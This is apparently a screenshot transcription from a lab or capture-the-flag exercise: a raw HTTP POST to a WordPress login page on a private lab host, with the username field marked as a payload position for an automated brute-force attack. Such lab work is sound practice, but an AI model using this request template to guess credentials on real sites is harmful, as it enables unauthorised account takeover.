 1 POST /wp-login.php HTTP/1.1
2 Host: 10.10.76.213
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 100
9 Origin: http://10.10.76.213
10 Connection: close
11 Referer: http://10.10.76.213/wp-login.php
12 Cookie: s_cc=true; s_fid=61AF4B038942CA53-2DF2224CCB13BE65; s_nr=1710420071369; s_sq=%5B%5BB%5D%5D;
wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=§admin§&pwd=test&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.76.213%2Fwp-admin%2F&testcookie=1